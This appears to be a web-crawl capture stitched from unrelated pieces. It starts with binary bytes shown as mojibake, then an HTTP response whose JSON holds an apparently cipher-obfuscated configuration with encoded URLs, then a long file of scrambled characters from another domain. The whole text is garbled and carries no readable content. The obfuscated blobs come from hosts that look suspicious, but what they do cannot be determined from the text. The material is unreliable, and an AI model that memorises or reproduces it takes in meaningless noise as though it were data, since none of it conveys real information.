���f{n%���ᠫ�x��)��N���lȦ"�N	�@	f�؇l���~��/+Z�_Ђ���2HL8�$�����/� �bHiMp`�H�1�2PK��P�Q0� �È)q�< �ߐ���V��V(��� h H�R����j֎C�*$���D�]0[�Zxͩ�L���~���-�R�^ZN��J��.�s4�.8 �f� @t�b�0Μ`��D�d0��sƭsp����4�p�0Q�y�Qd����P�>,���A�n�j���D���N�����@~����4�7�)�N�N��֧}ޱ5��,9�����K���Ό����F��?O!Q��l1�pq#2S�ePu��C��Qo�x���0�qc���j��ŰQc%��Ű���mc�������(�}R���$�ȸ���"p�*��*�0S)	Kq�����Lt�#�0R![�!�M"�R.ƭ"�"]##u���#=r9��xF�t�$wOߪ�Wl&i�9m���0�F��&'�'��e$ꈪP-ՌR٨lQ���)�R����o2"�*3H�6��*���+G�!� ,�2����-%R-����-߲6*l#}#ѐ�.�H�/�i/�.����Fy���0��0�����S�x,���4[��Y��lI���8�/4�,�uJ1L�,M,`L**_��\�M`S6?�6"��&�"�2�x��|�6��Q��#���@�=,��r9�1��C�r0��%=���:O�:�C�e��<�}�OZ<�<��'���f��,��=;QJ����K�΢�L�$5+���`+� +,�/@a�+rO�KM a4-��Ku34��n�AmB�q8�SB-�f�097Ӛ�9�("���0?���EGTO�#X�MmY��R<}rE1)�� h �p�T��Z�L-�� 2�F`��T�b �EZ�a8/6�64�Z "�T.L��Ws��t7Ѵ��4.!��9�9��Kr����4�9m;`y
�c슪���c0�hE5���ኒ�*S\UDS-GUP� '쑑o+��H#	-����*Ò�L�.��TI�YR�J���U#�2�f�snUWu5   ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ncedue7grz.j0sj7v.com:8003/d/6743?t=0.5501734859461578
body_size: 1115
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn@@=\"JF6^Y\"g}1KQ}}o1Kn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@10}s@non{QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/y~mC0LC1Xm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/S)(XQNw^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/sms}RR@}}@)m((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2019/10/27013254589.txt
body_size: 162136
content:
~0qk;wqhprtWre(rree0%eCDn%sX1Xt^s%&^K;/Y}_2Y4f/YoY|(}_7ATf|V@Yt~s_7~_F1iRQ1;_{1yTF1]FF/]5N&]FF|]5f_QFQKQ:_z}sFiQ5fzQJ(6Q__%F@Q^}DFd}^Qd}JfYFsyT}J(@}^1^s_(KFS{KF2yK5J5YR5)^_2LKSC%zVT{^)4LVCCXYtnLdYp{6in:_pOz%Yqt@dhd@dCt@AY(d|Y)dI_f_k:7f41K%A7XfK51@y(;f@0t}Qn)Vy(7fJn_h@^diyY5zw)yU4})zE-)A41YfC@dxu)/fU1K+/&KQK&K~%BJ]/(nn1i5uq}UQT&Un4i_q;}UuRUJ~4~zq-1U~FAJQJiou_UJ~5IeooQKq|0XfuqO~qAOJSiJ~p~WJqee(RnX{sS/(_1@QYA-+dN-+-~tB}}JS}QeoA%2QNNkne~^QWN^uy~^Qk+/{r/}o/N^{s9/{u7]ooz-SV%B{1N]oXkS0XzKBu}SW_zS(OW&Dr/0-CkBD7ww(C9|I&E6([base64]/x0n]A]NwIAu]y6oDrDErrrrh%IIExpw/rxDrrrrrprtWrrrW/Dxf;]^T+W2upD6|xE^-J;wu+AsEWE^T+I@(;&1@1e9wJD{7C~/QYe44UK;7eTf+U6~J+0T-ei&1TtiC~O0(;s7@nWkwJS^~k4uB2upROp;kxhki+O&rOrzEJ~BOAyuDr-NAw6ur6]wu]Idyk4zrxukxuE^|+q|i(_EThLLVF^49Tk}t]%n)F^Xink24WBi+E6]%erp~oOExDoNw_u6(O(Iw]0J(A]9|~oo(esX|Ft^|nDKfe9RrsR^Qh{ofeChtFQ^w@p15e&tB0NkoRo15^)~JTRIJL%N9^)F+xXfw&x|XsRn4@sUNY1Sf;L{FV@1|~pKdNkk;IN9TIoB+kx%T^XQIyik5Y7y7I94r{zEQYKFA+}T-W+{%/7C41f;&yEkx//{rr_6ruryK-;xuxu5-prytN_wppRr^0Erx]]U-OIE+kzwhhp-BpEruWW-OoOpSq^C66i6^:;zztt)OoOLDR6CC6rWNnr~w;w+0uE]~~;|E]]dSyIfOO&2BBBKL{-Ui(y;F++Wd-(CRh0DqDA-||CCu0(-B~7rpr}(6CrwxB~NEyEE]UB)rrr~eI|wuB}ANh-]~n^s]]ILD{yxwVkA~p~-AdD&KAq@E5C&kV};Df-dIftTDIIpUzudxrOBUfJpxq]d:@k+A~zUk)~Q~fR0(Y&~Vd^6Xs79(9SCd(AN;L@2/Uuq4F9&Bu06sL^)S5))_rAD7RzSS9E:{sV:L51qJR+R54Fqkhs~:Bk(fkqBBLf}eV-B9pp2)2JfYFTd{FQKoAJB19}&}}UY77X@}K}Q/rXOsWWEE]JhppDD@;kEwwwpO--B|&JhhrphSdrrxusfoLWpwpNhDrIQ91ewEE]yL((B-&KTRR~R2se9k9O(y{Lp7qTTTTii759tz+NfO-oont2]EEq]y0dy-Aq6Rh~6(K&E5~R5q{UJRWSsUh1x{EAYU|B7tJkD-NCqtRR5U{&rwxT:WSuB9EnitI&}L;Lw^@kUVBuBk-^-qpJ0:Dxxw22Tdni(&px-dKN}ooQsVO^sS/K]ErRqS{WuCwR~%rzdkEY)x-OqFVSB-5:^K]RJdC9k~9zIz/~E72J2kKSYVnUId:s+run+k|F(z&99u:qI(Lyx^JNzXDe2:FNet}dd1({{%kRF})drRh~+9/+ufwxxrh{k@zJD2s5)XhB__A~^B%09&%d}t&D)@{Y7Q7/w%N@%uQ~J-1oWyJp{hX/1_%K%]r@;WLyE]tNRh6hY|^e%W%4NyL71/o}{r/-(RruUIpr(Soyyy_ErENqxu+_J76x|-yI)iTE-@(LhwE]WIp2IDxqkriuYKLWBO{EDeIFyw~o~@kJwDIVqk(n@RJ5I9^sTzhL:xShRBfI(FCBEtIruz}X%0UJV_qY^WQWSrurT0Rz(S~B1txQed@p-w]5DNx]pLx}:^Oud1_IAXf/]6OydIhC|DIILNSrxSx2YJDR]rr-f|Irq(o+7utrn:f2uuqN5pu4:prIJI@EW)}CxS0U~z+KTdwVOouR0SnI~0T0^;9&TC^QB~:sVLY}@DCt;K@%BzV)AUA6hF(ReOIzLN^_9;wsKi2~/rowX(ohdo4WyuKd&9eB&{@pi_R{F0dB{/sDF7p;~]t/WqKEwo(qx/+_ir7D&yIh6z&o-Ih5wKpYhwExD~uBN^IV0;(Wt75zrwWRh;)O1|^DSEU45]^(}__h;uB)uxCI6ihuLQ~WyNVBW+S1w/Wss@dr}fkyy(;ty92@&SS&2OpQrT_U_|0;nVBt_+i^pCuKCf:p}@dyy-LpyE5@pFz1JBoh9fNt-q~SuL|42|^|Kr]d@L)iLL6kS;YErV_Aku6si1xR&_pCfr7AEy&xpC9YCDpIfSorre6zehxeuk|kBzyWJ~phJ(yE(qVx-y^N9xfJ:ph||OD|ik~;~IB/;~0dqzV&tITtN-(nX77y~O5]_i1+uVtNCUq&)+Tq@4|uSf;Ai9;^k-DpQ%(WI&9zEz~16ux^tr]~;Wp]FVSYAK@tyYWs5N6;^KC15(ndnsYiQ{oTF^%(:9X^|:Tn2DEQCrE+-Dwo9O7_O{n4X)zfXd/Qt@F_J{-k1+_Bn4oJdf_0V2)O])DIEoWI59](pi)_IIwszI~4eCBI2|EuEnw]IeJQN(I|0x5;]IdBOXQryJqdxEzF6hd&}DCVV:Wr(%%]B;dfhx{)KBNUw:0Cn^yhN/WxxuSh1Rrq;~B0FhdLB5dX]edF^J|RV{q6sB|VQ2pryf-_rpD4|ABO&truD+{+C]A-k:^KzuAfBru|iEupsV^LWVoEr:4swEyD|}w+-(Y)Jq0iJ+K|@diVWst+|0;+NzxstFC:B(XiK2qNtR:R:_ED-OsyrE~oCuwUIDXuX(Iy:NJiVoRk&E/ERVY%Fd}@(1@QqokfNYuo+rd7eA|rY}k7%}:(VIhpRV4-VnQJDeu]qD{{R;eUFL4sp;fw)n1]L/:D4IpR-0OSBSE;|z(Trkk-p9+4}JpTThxAsonRCErr7;EwICJ%;w4{+1E_yLxAp0_BqSJW5YB]-0wuYfp0dh(WI:}2fy&T_6E6eIsT-T0Ik1e:tUC5W{FdSr|DUkpJ/iDSAr;UF_4s1@V:hDhJ@;-I}0IxyxC6:r;utp(WBtf@E@JIi//kuRSd:+{BzCAdn:up@2;AA;IEyK4s^;A)1zp@0%ES5B%r5BLiX;LwinTi)uLzK@_RVF&yVLW4/9AfzhCh5iOrBqe+S9y-ru-dLr]]hKJs2hKhdn+F_}(Y}iLTC/4%R%T;4Uruq|r_p1J^24})1sxB4;0QTIhR~^DuyNqor%Rn/IB7|4@eW@KEI7;Fz&7Xi^OReJu9kx]Yz+&;)VLTEUq9IBtE@46zRhwV@-I%)_D]sN0|F+(isViAOi+7+x)SO0h9h]tny9%z+hwEYDkq7LV0I0z7EJ-SNIEQqBN^teTdBDN&r|4;WEuz7q{fk^^%I&4udtT;Exu2prBD/D)|pYpeN;F|xq]X(wRi0^uwA~rhJ0ICSFOzEN&(@wd7Cr_B(TyCBnWB}9A_B~Qi:{N1_u&AT]s4:KNO@|RSOfKJ:qs6e11:QFxWyV:6w-2oI2uCQD{p}Y0]CX:y(:q)AY/TnN)J/n^u%-z/QLT}0_VXyfEnSz-J/1rXUyp~Ay42V%{DrN47{%%1/I/Q(//IYrux6rr)h/unhrr1p/QiII;7NOBUfe{R~JB)rCuhE~2t-k^ry9I)y~t2IdF+f@z+ESW%piBzWkF0EqK~B}-Ar]k{E|-Crkp6BwI7]~&nyBdAW^EXus+|AoiOIBEir2d6yxyUALEo]p0rUn4hUF0U-OUxI9Norrw(uBurrrAehF2sY]|]BohuEUpKyEC%EiC{yd0A(~Lz(]F;fJI0A+eW~XFrE0ix++/zUCw)BKuffCeqU:2wIqxef+TL+{wkfz0QEkE0(nAAuR~7rwNDrxzCuq~7QIuW4q9-{]eYw&Nf~|6YXRi%4xVUDA|e9i7_&47^X@WyLEUKOqUD^CW~QTeQpEfE1&(K%WIE4sft9O65~o61xW61+-60d26DTwf(h]fio4CrW~d7UBE]@Du^~SE&rpuQ6AE{2~EiqEdpW9dpnq+)whY{92zC-hu}VIu2sII@kDuAypu]-k+56V&46od/n]N^Ki&s]69276N2O6uEuI]OT2hkqhu-/9uBKIhEKI]q_0uVeIuq&DrryprrIprrrprr4+A+CxYI5nYBn]ku{kkW;C~TsW&2FDhh:quV0IkSW4Az(ud5yhNzDRhT+hkROu(weB&B]@h4{kf{kx&2h]Uw)/nhDsLU;V{&Di~T}|rrAz{uy:{rEdF0:z^99CDi@Af|@nA6K1hu%)%EX:u41wuW5_]o5sE2%qKwo@~T9~f9%F}ikF@WLt6Wr]6+-k^+-z^WxEFJUD:UUT@UUL%U-BL}4t}Vhiu0W}{^6Ih2BN^r~6LrU6EwRdoS6%I&-7O|^X04i0f4~zrR_DSAU@-wI4E~_VriV7(I7RRiAVp4&Np@F|BiUFBq+6O0iu+}W~(w)TYkR_WDy4U-QW09hBE+wK:u)/:W~;OkROLIV_]D-^S+r;d-A_N+k(Q@0z@Ai|EqVtLR6I0i2LfIf:{Eeuos:fE~5er-znnR50RpY40~XNp~z_/{k9(YAfY-h+wSBLqXS5xIfz4(]{XCyfLAE|0BzW-}r]B]rEi5uz+Lrx@zY7pKBxt@rx|rq%SoBu+VuE}4y7}nNT%d]%U&dAt/f%{+fy%Vzz:IVVuyyh:Kh/_76h_%6tXI66FS66WR:6+qJ;+}:6zN:6t;ODSqUeT4A}wnp4{7~ORh6-EIE9U(~6_d(5/y-n~+++Nu~D7Ru+LTWq:UN:0+Wk5+WkesIEeREBFDUi]}r@U{z;-Yyrwkrp+%AEn-WAy]A]L9^eTCd)|Vx)SrfFiA6)AWrEN-BEBKr]VKrky|rrrQxI|;VITYqBxC^~VEp-^s+Kp4EU-sp9D|ykqwy]{eQkYn0~zK7hk7IkpXC@zn_|znXB&(t6-n4z:&5oBxt~2J/ESOuWihu&97AUE@SD276JuEtJUWoqUdLEudoSU|]pr_]hr6Ns(5@S(JX-6f/46(d0~]:nq7t9e2w@|w6sWdRAeQCB62]+qQ]:qQWKqQ~K5-5@UQJKdNFKqF&K5IBpf(2qyC&du|SC5C76q}IIBuE^u^pDuKDT)1is^wCukf~ONtUi9z&hz4fhk45kt+2UCV9pJ9yI&{&wr4xD]Aqh]]euLk~6+S/~&{xV^h])Yu(rr6Np+/I-N@::)t7nYW@&uehOJ^YR9B:IJDS+ryYnY&]02y^J29)B2+rirS:DS&)/orYEi9E/0r~DOr7@:SCR+Ci2LCqxko+x+hWXn]}4NU;7iCi/Dh_pnWYC~+SKk&k/Io6E_kI_{d:rQre(UD+&JJQe}2}CI2+]]+&2F}Se^21DWSDuDq/]]9pTJTwJSDwnDpr-xSsR0}5VJ9i{:zzr@}L5;56uVsi]K1(6Y5h+F1pSoJ(-nkpn-K12@JYeJCN6y+hOLr-FfS60RTOo-~Jwi6T@0qxhzhysB~2rLC_U;-h:yrf0rzAdS]hYrINE0I]k-~~R(S~+SUOwWqtXd9K9q1]){UJ-A]NX%26;unuX_2hWpEA-Ar~W-x}IBrrN:UuV:WA;fIr;_d(B@|h0ArW0/@u9%%SxdLr9}+E9-}rErqAW2U-5J7z%OyE~{4:SO7:-s@ADYW69dJ(01EqS4|]z4+fS76ARVE_7dWrkti6Br+:W/KSE~-^RsxW^Lp~%A&Eu9srunsf%/NE_s)y7sD;s/wBp(WF^]zO%)|U/(WU4-Lqd9|J)sO:F6~)w6QdF)J^Fs95wt@4wUTq}Y|^y{qiCB0(]e%T^B(r]&qY--qfIieW~OQEn{}J:9~k|9eE5(2r5AiRY4+kUNuEFi{dUDFyqAuO^99x1~D]pifI^E1L7:CS7Dn-YkfLAyXr@;-xeC%YR91FoWF_{Ypz)-|]-BNrrrVx]w1^T2-(JA(62V9p-S/{TkWu~rh^Dr+zhuxBr)QIuu4WWSSe6;iW+X0IT5n0)pFRq:|sVNeS1(y]&AR}h;s2}2OwWS%/]R~+924VuDNys7B;n2%~]&pEK9FQTOrFKD7+u]V^5e~WD9R_{76xyq(Vde6dy5yQB7R5zVX)CO-41Foz5_t;-OFY{4-)t4-654f0(4O01C]A&Wnx)y0XDpwBx++_V]n}@u{%WixDE-0Qy9u_R+x%Bz1FR&5Vu;1VR_hV}U]5r-^ppJBBIRSBR+{ik+qY:_@tw9@)T+hkNDA7hRXN-J^UKXy75YrzURsx:+4NI~Aou]uI^2y^UhiR5-fL1SI+ISIOp;9/h]nETVu2/-kW94+qTSId7L-d(sy~KoyqrsU60ysxq|N|WATT6xS5yrLrKz&(wCtB/_V~OOtV0e9}I0z5K6(_Ix9t7fs1F-(E2q{k)f(Tfq(40ISDS)zDyLSDOww/tiC{{An-o&yyT|yN}:(N0e(N47ff}Xff56d1+A(1^wyi|knuVyrdtWpUx-6:qIh:eTO]kTT~krCi5E1VC6J2~W2@BEDU%JrVe@9khK)ruULU9]]WnVw-uRho({yUB+yfCy~EdC~dTsf9sKtRYBSB20uBS-rWBWrr+_Uudx+E~_dfB:t+XNx^B-SY]LIxz{V]ADrYB0D-{Od6fNqIQe~Oh%Et4^h;Lr{:@/Kz/~U@9Y+AD:i;}J):|(S7rLx4tuT4A-AwA|IUW%4q-eKrEy&x54U;+00yAwUOQ1EtV2DCxu)+E1O(pO0h4/UzL0-iz:f6hUtS6oq4N6YXNEp1;s%T6hEXh@-4h/4yr{hiyp;0TWe|wAFr]n5T_p0qf^Y_4I:L||eDL2VR:iKW5WDk}_UE5F^]wNfkxVQFA7sIw6LpA-^WB~4EA(BWA|0S7ziALU@WA9UrA)oRLY@z^U1JLL%02i-u]Y_WqNxpB-dWxW0ru9nrup)T2@0X()@~hxDSr})_Ih@]h6sEr7nEu6RyxAUuQf0rnT0hkrTAh2rk/hp|B^0N:f{BS~z@/z7Q~A{(T_LpT:S4F(]d5sOIo2D)Ls61uon7Y:CQDsT{rnNX29Y}u9R7{N~CLi/VRD(wd&@UVt{FyF%5w}_{w4Ii4F/q&q6^C}42(}1^;KsqF}Q;z}sTF}DBI|{2}Do]F4CY:4p1Wu-N+^9Wu4DiAS5W2-|k;i(rR5K7V(yOiiCL;+79fzB&D;t~:UB]hrSN_]V-4@hBD^XYq_0f%YuC1nV0CRskC~)DJ@0}DuECrn&9(ni;D@p2Frufrnp9I)VY;n^^%-I0JTuf@krXDY-shk9~;rn0xuURUuU)wO@]9un}@s)O2KkqsAsNAdXq)S0CQkL2&KEA^::):TquN2DB{T%//w|B_p(u6YNAdL+9p7:F&N:w7Aoq6)&ors61+4]{h|xrE&LWV:SDe{JBd_qO-BC{e2:W~X_EX^_]A){}Ue%]))%EACSw6i_+heKowr(|SYpU7uDf)Lr&It2FEIp7B-d{hIAf/Ez|OfAK_ES:T{^5B0Ot}ef/)oV~-u_-LJfu^LnO~By-~2VL:uBAeC59R2FX0;;ARdhdVXs6tnT&WnhAp)5Lz4A{tp:7&T1t-dTqB%zY9r@oeLrxk|rxwKhp/p+%WK2O(4oDfw%6f@{^XE(&whK2hCYC&5h_KOL5+{O(I}/z~4LB}S)VT|+{01RWnsotqN&}ABes@/IEE:hKRh;|:/}t:-Fd@A0SX~n%A+BTs%_ty&12p;BYVBQQNyy45DY15}p5LXK15XY1&{R{6RX1h9o1L{U|;rk]]Ouy2AJ+DE)y^-UO}d/tS_7NDwn0@]Y2Do);9CR{/7/nDntC24hK;9/7LKVe2nuo1(q::BAyq4EDqe@4%(ekCxJI6e}KOrr56ro-z~WFV_WrBD}WyEnpTt(Ouh]rIW0IrAIkwhIDYIWIrIIWViU;R-o%EndEA:o:JiiNyp;xrI-Wkxr-Erwurprrx7IEr@EFrDIy]uDCLnfXsD;r9hu((VuD6IDp&iCzo:]zqWJIRYYx0^fyk|SiWJw9T_(y~O{dNWwQ%nNe9|/%7}RQtYL|FLV;7@x(4OS|UJ{/+oiFU1Jk|synTq{2qF92Y~S}]^NVFD0iC+O4@1|N2ULKLUdYi]RQyXwxu-YCIx~%kiJpDo-+{%ue:Dn(r90t%/eLfieCepIru]turr~FDryEkk]6DpI)Oi6uxxxy0WWEzE|wrrrDtzrruwC/S(rrI~DT~Ru]]Ne]w]]yL-yBB&|I~~h+qe+9]E^@SE(I(A)iRR~nsX+]]W]_0O6rC61I6xOzLVkW++pVx(:xxRurCCi@:2E;;;B:1o4e~1_rCwoDKoSp@o|tdxwYAV]:_+YfpT6Ty49tzK-Bi-FxxeuhyBykE::UiK66C29zzz~w/qpzhpKSVFIOO]^xIWfz_purtxB_~;;LWW96Ip-V5~rw}p/SpW]ArxYLzWrwE%CJL}(BzKo_XA~VpFA)Wwzy}uuJD0SSt65~rroon_XTiTo(o6^6C0@zt4)B/hJXFF^f4O1Uyo-R)Kf56|qzJ|Yd{)(Knn%iri)555_X;;%QSVh({+VoDpB{|e^he}eC^Ls(%%%tw5}/%+NhXeDwCkFhrpRNE@EE9W&4DIIOC~yuxx4yLDWxzdQ|R~hh~neCwu(6OpDDTpphionW1Q5krC}FWkVBYV{)-UUN|7qq^^k^YYY;UdT1nUJ}XnC2qpUxE0Spq20IKi6LIV:;tt)--WD0o/%xpoDn6t~W|||z]^D@oe&utiiV&sz4_;/x:ByW]FA0OWI;fqWChhCn]%ErOwwJ-x_{zC6OBp0BRSk::EIi/x:F9WnBhh0SXw-Xi|V]II-~]w10ptp-EUWxuw;qx]IuA]B;y5}fhwAs0DVRAprwr]2_putA7xrN-;FwOCW1I}zwCW|JT}{6ey+AfFq2he;+NFFqDKDCnst5;ixB%_6B_%_;{J)1N(zkw)5J40fV;_%/S/e1L49KWDII~nqVeXI_ddS{%%XCfQ}%u/INoDWyeUE+S/BA^rpB^ppuprr9oXDu_wSyV{}x9-XiC9hVpwp%LrRUpFrruAFxxIA6r65wDIe{Tpypx9puhxEBoIhW^Eky7xLt%Qu(Ew}4Ip6D1o-L-6zyUxSqWiW:x0O-Vh~DKi-fVEEy&_Cr9zC}Nwzzur0I:WJ5(nd]sWw9Y(wziu4WQCDo|IIKn_xy|FxquxVCwiIqz-WWIe;uFY%5|O7+@NKWLJi6k{hL9/xdxDIS;uzriDIS(uIy-nErk^@5(A4-]huXWIrB2;u|Yy]rn_B~Othy4pWyySx5r+zUAp&^A-7UiifE}JCrtO+Apxtx-uVipursr|9UEBn9eJzENA)FwE1;@Ei:;z&h{0E@4O_BLsiwewR5h]Cw)uy46Ik{q}IN&(F|D9+hO(&X2xh/oR9(@_N9/KD&RIf/K+9rux-h:S7_z&/DrNSorqfyuEkrxux]WupYr|+0(wyW1n(quiktWIRd)B(R;NCyt:+NSN/trerAduDQ{z+s:QWxWswqIhh)B~/]{UD(&:LK~y&ifIy_Ue29^yos%4k-_iQz~f+hw96-Fiq0ITu5^SW-_O;EyD-OW9fWD2f]-1-SpBI0DiYz16i4262UIrR5yN5K(Y9]FwD6ux|zIp~6{T0Q1i6I);4wAN/5FBWYio}ISuDzJ0e]|CF5z9sSDALf~d:Tf-OXYnEy:h0SOIR)C&r9DBSqVrVU}pokyreo6:1K(wCz];(rwu+w+J|1ru]x-ChR^F0~&DXW6/@pz2_Q{fR5Y@x-@UOOVFU)9kn)WD|Ct6fK@eOXyn5~E;_-:}/d@01s_wUAf&zI^]+IDt/yLUip&ONYQy+xuQ%]92e0h+/0(r]kzF2;YUw6O~(^pO)fVtWE^4k(wyQd6pEzDOxK:5SVFTTEE+uYx++_OfF/JBro~QKthhdfo;1hrk5)&h_KAO-^Wu6VB+6qzeX|hiU@ID4^LWI}J:N+OeOykNuIt|whN9^feBS_~1;o;25sw]5/OR)iJ5(WhzyEw|x^uu1TpxCRWwQ@SzFVJ&FAXpry(OKOx:5Vr]AWs{k;yR{OJF9WAr@Qn6%B^uL^sI_p_Y@VA&_Qz:DyWrx%9I7%T-rpwV]DUnpkIT-xk4B69n}xSwd1{B_KLqC&VCx^2Xe9TU(sEN(06C1y_%dRXFwAdUtdE);|iW^JAK4sXTIS{fhd7]oFppp2y:ss0T^}{o;f)7DSy_;dyp9(nd]RnAqi1TKs2Rdx1WhYh4NWSy6Q0;U~f{Uzsr+R%-r5]z}ue^nYwr0uXTEDFBw+(Y5O7sAqk&Q04A/yLhD&nOf+T:yeK9S@qt}sw}NiIupz/{6]6p^tT7w;i0}6FdhIUx~JSy^Ez:{}}dLNDxuIDkIwJnr):rBE]I9ru~BoA)s+EfRD2f0(V]@oFt9CBwkrp1R2WONKfpJDW;9xuxErprp~TrW//YRDhu|ApSKF5]VukVdXw(wWDF]OTUrurkr9IiprWYErwN_r@N7xhWL~%nfid:]hd|5E}SQ@Wiki4kF_I_AJ^2Oht5Lp^qIR9FNn6ER@LnT-od{/20kRFd1/C~)in6nJDOK}Fx7B%%X|teOI%f]D^Exw6)CuSCrKxr}tDIx4o|orEQ;(;+2Uru9tsUY@qE-5yi@S;VBx])R{XCRxDBwzo7U0_5xuxAA~}wh)r2i|)Yh@-0yWt%h;k{&}Xohk/Yedxdtox:dQQuftw%}OuJB+(Dh|Eor-o%9f:REdw}E4wknRKhwh@TEy72uhtVt-hW2-^;OA/S;k}h(w@h+qyrD4D/{V7^kuQpLt)uR|n]wL:xpi~I4nVQ9hW])xp%7wVT54h5-W~TwExE|wIW%]dO(sNuB9nW(u(u}FS_DK@ApCIK{EAr/9~5&%BuRCrrhKDpId{IrnVIoyV@Jx9n}rF|ef2qFQJw|w1J-LO9J|oxzn+9F0pS@fJ9L&i_Ukpy_2uq_^J22uRJ_5WI+h-5du|qQC5Whr(9/turwQ4C/2I]suK_hVB9/1ow0I1:zR)Ft{)5qu)EyK~Sr~-zr:+^r4UStt1ErNDF)I5SAB|:9%KF9nKJDTxE-hdr]|1t_2i;1BtFIEoF){)rWCKJRqU:]2):]:|FdwRz]:tNdEn:UkTtntKW7{h6pW:KWW4xt)eW1)kTh@yBExI^zWQ(xWQ0rpKO+On{y;WBryO:WW7:W2z:rDdzxezLt0OWDTSKJr7xWeTyWE;Dx@1(I/sBzy|^nReyUQ@DKex0ie2^4126R4+%-xoD+TrSRC_Onh9TJD&qWru{uT]d46]IDr]dWwxEttIB|WNxT&wYt/s;DuIdOri%rE}IrKL-i&f-|dN-w-X0oCh{z4ASzD/6rs)VyxFKI010w2IT6WzexddknFT|W1LWU7L@ExhO4N}zBi6:oz^%6+x~+_oY-]]TS|s:-Qu-0]/kiYxWUpd]wD9^y]I-1IB{wKxpnx]@hD7fEp]-6{6NuEC2z7/Wkr190ErY)zrOk^uC7i1zzip+TT~]6rUzQD_]rO}uD:UCKDw{9Op|s;~t_TUkkO{ROL_RV_{r(p}&Y_hOs^{W;WxznpxtSpw4X_X0E;6UNSJoDk+6&x6JoIW-)Ef@{Sw;Xp6~zDD)Ey:T2ru)A;Typzqt4Wuu6pe)y5E_qSs;1zCB0i%BwDuf@LRKh_(OAw]uNk%A5i-x^kITTkAx(6ruyxtrkrA}f^5Rfh]|BO/XYO5Jxzyr0xrD~4ku~xruV6rEe6u%}L6+::J6ypV-uO+}Ypd;sCk&QONddSVytLwNnqr^:XrKdkn){9rUiO)@YiYf]k&f|9Ex-LuI{DyIOTu/Q}y_heBRsxxreLO42QRD7Do+Du+NWyLT+USFr}Wp)fCrh@EWWpU;R%BFte|:+^hi92TNuwn^9YxWixuDqx5tCWDO~)pOr&I_ofzTiFyi&fzpuUo;oF(:w9{DCWEIo1TIX@BEAn|^OtpOdeuNi:rey_4p6}Or6oWNC(py](i_VIn_I]ECf]oxNWI_|SIq6@tRKT0N5AJCNdhwyWIwrVICruOrNKCru;WpeV+C/VpxXfICR:F^{]Jq]w{]u0]q~Eop~E-rYE)](RU^u@5SrzI^r|pT%e{prT-+y%+](tS6}DyJ-iC:{uxzp&WRV]By6WCrrFOprTOp2ySqK:Sx]pKx7{DVI@5V|^B{{-_;12S@B-{er^fBD1I(CNLpUn_(|ys(D1BSOKUYz)_:wNs5r2YhuLXOS7T%rE/Lis}VwJxETfR^h/qtxYW-OWWYEo^-rrWdOuAWDe57xrYk1_tYi%+9+9XCt_)xd/TAuksTKr-yi{TTxw@Az(fiuEFAE^+6L{9TL+k-{SKzE;dXE^)+NUC2iKq6|DJzi^~%:EFOWWF6yyn5rpnOuOD^B)7yUokSoyyCi^:^UO/Crp0O+edOoDizzeuLw0&y]Ex^WD9xrrExry0EuB+VxIkdrQ17-:qz+i6KWrekuTXD6;pxEV5rNzw2dJ~WUx@E5pS&AWWIWOezr9/xICyWe_t_@JyzKV5DAp:tVBf&kko&Eiruipu+U6;AQ:/y1VdS&r6}hp+sQuVe1xwNqrn;QDN@/xqy^SY)nin)h^)-h59)/]|()^;NXr;}J5N@}|d^FCNIn0DyWW&s0_7)05usozK71E7xVh;KN4BwYrpuqx0Sk^r9)DIxTE1wQE0CWz}]XSpw)xKq@Thz~|xE9q)5Cy~+dDwq2k~{diOF^_0u]O~&U&eqq|xwptA{R|V7(WO/R|wC2t(/si{Nfi}SuWWt_6xOtIxuuV6yI6@q7OXN7py;tp/yB^Qy}^neWr;t5kf(k&feruE;2pu5S|&@{_@5%4z}]^oFp^rw+p+/Q/)+X^O2eAUJE&6FKi-rz|rk0&hpWw]6Oy}@;Jw@rXp+qV{D-fJir^n9r-pq~7]5&qUrxw4xTw4:oUt|N;UCw+T|]6JqfIUwrW-rrII04uItkN1+I7|I@udCUd}D4QoLzJ~qJs6JIIBCp;E4V1nRCAUE4-hRTD6V_LpqQ_L4B+fqn:ord(NDUJrwsRL9R|Lt)CO~/oIkeFRpWN6rpho46xppI76AWhTF]wfI-SnOu/(|_qx}5&1N9BTEAuCrJeuVR&Vru9n}&7dIpo+@}6]4n)(AU-yrh~Wi~U^oVxAE7;LWV;ftJT(SU0BO6wxNiy+i:x{sxKOS^x1Lpzwr4ip6e/1DQ)t-J-xRu}2++dJ(-y@KND1O]2tTt))IK:_7ttrBJLyzttw_WDkrrr+0Wo-rupzSrLB&+Q]eFo+_tK6VuQ4r}tSY}o(9-E;_k~tUx~|TBk{4EknWuVW+)(tkWEipWxzCUVt9dVWW}%Kk:4Vd~LEpr4]VwtkEWDu_WD:^W1fyfef:~O2VO}pRFd;oryW|r00-BJ:r|e{1dTRY(@Vou-E+:0kXponExJxFI1)fE(n{dz)YWEz~hXU%L}5Vp%:1Yx57|J4z:Yo_rrF+y65(K7/yBpF)ruKWFLEKyE-uS+UK{%-hzrfw_W9_hq;OQB()5IyxFLBzrruz6h)7(/TKF&/AXL1&fAxSn~OxW:}7JKUVN&ORY}OqzEXUIACyAxdO